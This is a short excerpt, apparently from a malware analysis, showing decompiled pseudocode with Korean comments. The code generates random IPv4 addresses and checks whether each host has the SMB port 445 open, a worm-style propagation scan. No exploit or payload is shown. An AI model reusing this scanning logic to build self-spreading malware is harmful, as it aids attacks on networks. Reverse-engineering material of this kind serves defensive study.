 v10 = genRandomNumForIPAddr_407660(v7) % 255u;
v11 = genRandomNumForIPAddr_407660(255);
sprintf(Buffer, "%d.%d.%d.%d", v6, v19, v10, v11 % 0xFF);// 무작위 IP 주소를 생성
v12 = inet_addr(Buffer);
if ( isPort445Open_407480(v12) > 0 ) // 해당 IP의 SMB 포트(445번)가 열려 있는지 확인
break;